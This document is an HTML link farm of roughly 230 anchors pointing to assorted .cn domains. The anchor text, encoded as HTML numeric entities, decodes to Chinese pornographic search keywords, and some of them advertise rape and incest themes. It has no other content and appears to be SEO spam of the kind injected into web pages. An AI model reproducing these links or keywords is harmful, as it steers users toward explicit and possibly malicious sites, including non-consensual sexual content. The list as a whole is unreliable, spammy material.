<a href="http://www.sejuetang.cn" target="_blank">&#x4F26;&#x7406;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.haocafe.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.ujkkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;</a>|
<a href="http://www.dp111.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.jsqjfw.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E45;</a>|
<a href="http://www.bsttech.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.315mglj.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hrbtpfc.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.38duoffice.cn" target="_blank">&#x56DB;&#x864E;&#x5929;&#x5802;</a>|
<a href="http://www.wofnw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ytljz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scsgl.cn" target="_blank">&#x9752;&#x9752;&#x8349;vip&#x89C6;&#x9891;</a>|
<a href="http://www.0512tv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.uxna.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;WW</a>|
<a href="http://www.zhiyanshi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.somotor.net.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://www.hchrq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qysdezx.cn" target="_blank">&#x4E71;&#x4F26;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.ejsrujp.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.laiguanqiu.cn" target="_blank">51&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.zbonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;</a>|
<a href="http://www.kaihuain.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hzplay.cn" target="_blank">&#x5F3A;&#x5978;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.eso8.cn" target="_blank">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x5728;&#x7EBF;</a>|
<a href="http://www.1sport.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://www.666qun.cn" target="_blank">&#x514D;&#x8D39;AV&#x5728;&#x7EBF;j</a>|
<a href="http://www.banzhengwang.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.u5574.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://www.chuangyetouzi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.suzhoutrip.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.syzsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.4eu19r.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://www.wudaomeng.com.cn" target="_blank">97&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://www.qlsyfz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://www.cdhongshanhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjzkht.com.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://www.freelady.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.dgcnd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wineculture.org.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.bouliga.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.mclp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.laozh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.voipcn.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.dadkeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.digital30.com.cn" target="_blank">&#x725B;&#x725B;&#x6027;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.boyto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://www.lapponia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://www.k0eeuqe.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x97E9;&#x56FD;&#x7535;&#x5F71;</a>|
<a href="http://www.ezsd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x5F71;&#x9662;</a>|
<a href="http://www.taoanyi.cn" target="_blank">91&#x5236;&#x7247;&#x5382;&#x7834;&#x89E3;&#x7248;</a>|
<a href="http://www.cqkaixiandpf.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x8DB3;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.aethree.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7535;&#x5F71;</a>|
<a href="http://www.paidatoutie.cn" target="_blank">A&#x2164;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yaolu.org.cn" target="_blank">91&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.qwtc.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.faclon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91</a>|
<a href="http://www.lbubaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x7F51;</a>|
<a href="http://www.9tjnshs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bddatong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.isyfen.net.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.haozhilai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.supereb.cn" target="_blank">&#x97E9;&#x65E5;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.hsxnagd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x65E5;&#x97E9;</a>|
<a href="http://www.cdfang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6781;&#x54C1;</a>|
<a href="http://www.mm3866nty.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ylkhxs.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x62F3;&#x4EA4;</a>|
<a href="http://www.longei.cn" target="_blank">&#x6B27;&#x4E00;&#x6B27;&#x4E8C;&#x6B27;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://www.w9x.com.cn" target="_blank">&#x9999;&#x8549;&#x63D2;&#x903C;</a>|
<a href="http://www.dgjunxing.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://www.haomojuyidadui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.katongmeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;&#x89C6;&#x9891;</a>|
<a href="http://www.rmokj.cn" target="_blank">&#x8D85;&#x78B0;&#x5929;&#x5929;&#x64B8;&#x5929;&#x5929;&#x65E5;</a>|
<a href="http://www.ubgp.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;</a>|
<a href="http://www.goldenocean.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://www.fzlr.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.dingzeling.cn" target="_blank">&#x56FD;&#x8C46;&#x82B1;&#x65E0;&#x591C;&#x65E0;&#x7801;</a>|
<a href="http://www.gzdtech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://www.lnlysp.com.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x5E08;</a>|
<a href="http://www.dizitang.cn" target="_blank">91&#x6C61;&#x6C61;</a>|
<a href="http://www.tyouyou.cn" target="_blank">91&#x9AD8;&#x8DDF;&#x978B;&#x89C6;&#x9891;</a>|
<a href="http://www.cksgs.com.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.calluback.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.diaokezhixiang.com.cn" target="_blank">A&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.tda2xs.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://www.ywjzfw.cn" target="_blank">&#x9752;&#x8349;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.1uru.com.cn" target="_blank">&#x798F;&#x5229;&#x8349;&#x8349;</a>|
<a href="http://www.supremehair.cn" target="_blank">&#x6210;&#x4EBA;&#x8F6F;&#x4EF6;&#x89C6;&#x9891;</a>|
<a href="http://www.yueboy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://www.j3553.cn" target="_blank">&#x56FD;&#x4EA7;A&#x2164;XXX&#x7247;</a>|
<a href="http://www.njhfcmxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.effetely.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://www.shzhongju.com.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;</a>|
<a href="http://www.guanmiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.afrps.cn" target="_blank">91&#x64B8;&#x554A;&#x64B8;</a>|
<a href="http://www.facebookhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x56FE;</a>|
<a href="http://www.sdningyang.cn" target="_blank">&#x56FD;&#x8BED;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.psgd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://www.glamode.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x811A;&#x7389;</a>|
<a href="http://www.yixinstone.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6F6E;&#x55B7;</a>|
<a href="http://www.shxfw.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.wlseller.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.2cbanjia.cn" target="_blank">&#x6FC0;&#x60C5;av&#x5403;&#x74DC;</a>|
<a href="http://www.0r10.cn" target="_blank">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.vfynqcx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.zzdesk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x8272;</a>|
<a href="http://www.xlwt.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.pascal.org.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.zssaer.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7EFC;&#x827A;</a>|
<a href="http://www.njxzmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;20</a>|
<a href="http://www.sainw.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x770B;</a>|
<a href="http://www.gatangoton.cn" target="_blank">&#x8D85;&#x78B0;&#x4E45;&#x8349;91</a>|
<a href="http://www.szqidong.cn" target="_blank">91&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x4E00;</a>|
<a href="http://www.mianyang114.com.cn" target="_blank">91&#x63D2;&#x8FDB;</a>|
<a href="http://www.fjrpxwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x53E6;&#x7C7B;</a>|
<a href="http://www.wfggc8.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wirnc1.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5149;&#x68CD;&#x5F71;&#x9662;</a>|
<a href="http://www.h1nd59.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9891;</a>|
<a href="http://www.chazhekou.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.kevinmurphy.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.qbnruyu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;AV&#x7247;</a>|
<a href="http://www.pfsipm52061.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.ghyf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.colorall.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://www.wvyg.cn" target="_blank">91&#x7206;&#x63D2;</a>|
<a href="http://www.magbridal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://www.xzlyzx.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.zygrspace.cn" target="_blank">&#x6B27;&#x7F8E;97&#x8272;&#x8272;</a>|
<a href="http://www.kztczx.cn" target="_blank">&#x9752;&#x9752;&#x8349;97</a>|
<a href="http://www.sweettang.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11g77g.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.cctyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x65E0;</a>|
<a href="http://www.a3534.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7231;</a>|
<a href="http://www.xczzb.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ttkmm.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.samv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x65E0;&#x7801;</a>|
<a href="http://www.ukhe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.ib22.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.nzhong.com.cn" target="_blank">&#x7231;&#x8C46;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.guitarshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://www.hinvest.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;</a>|
<a href="http://www.augrb.cn" target="_blank">&#x5B55;&#x5987;av&#x7F51;&#x5740;</a>|
<a href="http://www.5g6w8l77.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x8272;</a>|
<a href="http://www.kangfurui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.woaibei.cn" target="_blank">&#x597D;&#x8272;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.fk169.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.guwanlili.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.cheshang918.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.czroller.cn" target="_blank">&#x65E5;&#x672C;a&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.maker3.cn" target="_blank">&#x5AE9;&#x8349;av91</a>|
<a href="http://www.jnyyam.cn" target="_blank">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://www.jqzgw.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x60C5;&#x798F;&#x5229;&#x770B;&#x7247;</a>|
<a href="http://www.aya2b5.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x4F26;&#x6587;&#x5B66;</a>|
<a href="http://www.sunrii.com.cn" target="_blank">91&#x65E0;&#x7801;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.zqvhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.proglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.tkwin.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.truefoxy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x5728;&#x7EBF;</a>|
<a href="http://www.pp6a.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://www.printequipment.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://www.alwsa.cn" target="_blank">91&#x5728;&#x7EBF;&#x5403;&#x74DC;</a>|
<a href="http://www.qionglun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://www.nvenuo.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7F51;&#x9875;</a>|
<a href="http://www.repliquemontre365.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dinuan8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C24;&#x7269;&#x556A;&#x556A;</a>|
<a href="http://www.weddingqueen.cn" target="_blank">91&#x719F;&#x5973;&#x5927;&#x64CD;&#x9A9A;&#x903C;</a>|
<a href="http://www.cvxj.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://www.qyovf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.yd2016.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.stonecolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.idearhome.cn" target="_blank">&#x72FC;&#x53CB;&#x8272;&#x56FE;</a>|
<a href="http://www.kellysbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a</a>|
<a href="http://www.freehentaiclipz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E71;&#x4F26;&#x7F51;&#x5740;</a>|
<a href="http://www.67pp.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.nyxxay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7231;&#x770B;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.lianglibaby.cn" target="_blank">&#x6B27;&#x7F8E;a&#x5927;&#x7247;</a>|
<a href="http://www.911wk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.hzmtw.cn" target="_blank">91&#x64CD;&#x9AD8;&#x6E05;</a>|
<a href="http://www.818qk.cn" target="_blank">&#x9EC4;&#x7247;&#x65E5;&#x903C;AV&#x738B;</a>|
<a href="http://www.86zp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7206;&#x4E73;&#x4E71;&#x4F26;</a>|
<a href="http://www.xinwenzaixian.cn" target="_blank">AV&#x5B55;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ciscohn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.niuqic.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC3;&#x8272;A&#x7247;</a>|
<a href="http://www.lgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x4E00;&#x723D;</a>|
<a href="http://www.lujunjixie.cn" target="_blank">&#x5348;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://www.hjzd131419.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;91&#x89C6;&#x9891;</a>|
<a href="http://www.apfree.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dwtpybx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.jhbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;a</a>|
<a href="http://www.hbhebin.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x672C;</a>|
<a href="http://www.elecster.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x8131;&#x5149;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hjiih.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.utechinc.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.99book.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dtnsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bccuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kiwisns.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hxcwabkt.cn" target="_blank">&#x76F4;&#x64AD;&#x89C2;&#x770B;&#x65B0;&#x4F53;&#x9A8C;</a>|
<a href="http://www.cocolive.cn" target="_blank">&#x514D;&#x8D39;www&#x6C61;</a>|
<a href="http://www.monobee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://www.yadu36.com.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.izhijian.cn" target="_blank">&#x6B27;&#x7F8E;xww</a>|
<a href="http://www.lysfdb.cn" target="_blank">91&#x4E00;&#x8D77;&#x64CD;</a>|
<a href="http://www.jccled.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5EFA;&#x8BBE;</a>|
<a href="http://www.snhbj.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5165;&#x53E3;</a>|
<a href="http://www.bpglgw.cn" target="_blank">&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x6587;&#x5B66;&#x533A;</a>|
<a href="http://www.adlxxdb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x9875;</a>|
<a href="http://www.aleiliangcheng.com.cn" target="_blank">&#x6C61;&#x5BFC;&#x822A;www</a>|
<a href="http://www.azjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://www.zddfnxhh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6478;&#x6B27;&#x7F8E;</a>|
<a href="http://www.shengfeng56.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;xxx</a>|
<a href="http://www.eydow.cn" target="_blank">&#x8D85;&#x78B0;&#x8349;&#x8349;&#x8349;&#x8349;&#x8349;</a>|
<a href="http://www.yc911.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.wzxm09.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
